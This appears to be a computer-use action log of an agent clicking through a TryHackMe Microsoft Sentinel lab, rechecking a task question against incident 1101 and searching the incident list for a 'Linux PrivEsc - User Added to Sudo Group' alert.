
left_click(425, 284)
- Recheck Task 4's third question in TryHackMe against the entities and overview of incident 1101
left_click(87, 23)

left_click(233, 23)
left_click(486, 284)

left_click(421, 296)

left_click(145, 16)

left_click(256, 39)
left_click(258, 30)

- Return to the Sentinel incident list and search for "Linux PrivEsc - User Added to Sudo Group", also trying the shorter "Linux PrivEsc - User Added"
left_click(16, 48)

left_click(71, 49)

left_click(95, 8)
left_click(334, 484)

left_click_drag(423, 478, 607, 474)

key("ctrl+Tab")
left_click(323, 324)
type("Linux PrivEsc - User Added to Sudo Group")

left_click_drag(469, 325, 405, 322)

key("BackSpace")

- Reload the Sentinel incidents page and reread the TryHackMe question about accounts added to the sudoers group
left_click(72, 48)

left_click(138, 18)

left_click_drag(186, 478, 327, 477)
left_click_drag(369, 477, 404, 479)
